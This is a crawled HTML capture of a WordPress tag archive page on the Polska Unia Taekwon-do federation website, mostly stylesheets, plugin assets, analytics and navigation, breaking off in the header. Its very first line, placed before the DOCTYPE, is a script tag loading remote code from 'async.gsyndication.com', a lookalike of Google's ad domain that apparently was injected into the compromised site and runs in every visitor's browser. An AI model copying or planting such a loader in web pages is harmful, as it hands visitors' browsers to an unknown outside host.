

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.put.org.pl/tag/magdalena-kotowicz/
body_size: 13307
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.put.org.pl/xmlrpc.php">
    <link rel="preload" as="font" href="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/fonts/indigo.ttf" type="font/ttf" crossorigin>

    <title>Magdalena Kotowicz &#8211; Polska Unia Taekwon-do</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami" href="https://www.put.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z komentarzami" href="https://www.put.org.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami otagowanymi jako Magdalena Kotowicz" href="https://www.put.org.pl/tag/magdalena-kotowicz/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.put.org.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shutter-0-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3Aregular%2C700%2C700i%2Citalic%7COswald%3Aregular%2C700%7CMontserrat%3Aregular%2C700%7CTeko%3Aregular%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/style.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/css/media-queries.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-color-brown-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.put.org.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.35' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.put.org.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.put.org.pl/index.php?photocrati_ajax=1","wp_home_url":"https://www.put.org.pl","wp_site_url":"https://www.put.org.pl","wp_root_url":"https://www.put.org.pl","wp_plugins_url":"https://www.put.org.pl/wp-content/plugins","wp_content_url":"https://www.put.org.pl/wp-content","wp_includes_url":"https://www.put.org.pl/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="https://www.put.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.put.org.pl/wp-json/wp/v2/tags/179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.put.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Indigo 1.0.21" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18939952-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18939952-6');
</script>
<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-indigo-custom-css">
.navbar-brand-wpz .tagline{display:none;}.footer-title{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:70px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:42px;}.slides li .slide_button a{font-size:14px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:30px;}.single h1.entry-title{font-size:40px;}.page h1.entry-title{font-size:40px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:36px;}.page h1.entry-title{font-size:36px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:28px;}.page h1.entry-title{font-size:28px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-55x55.png" sizes="32x32" />
<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<style type="text/css" id="wp-custom-css">.navbar-brand-wpz {
        visibility: hidden;
	margin: 0px 0 0px;
    }</style></head>
<body class="archive tag tag-magdalena-kotowicz tag-179 wp-theme-wpzoom-indigo">

<div class="page-wrap">

    <header class="site-header">

        <nav class="top-navbar" role="navigation">

            <div class="inner-wrap">

                <div id="navbar-top">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li id="menu-item-15235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.put.org.pl/galeria/">Galeria</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>               </div><!-- #navbar-top -->

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="https://www.put.org.pl/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div><!-- .sb-search -->

                <div class="header_social">
                    <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/ZSPUT/" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="mailto:biuro@put.org.pl" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">mail</span>
			
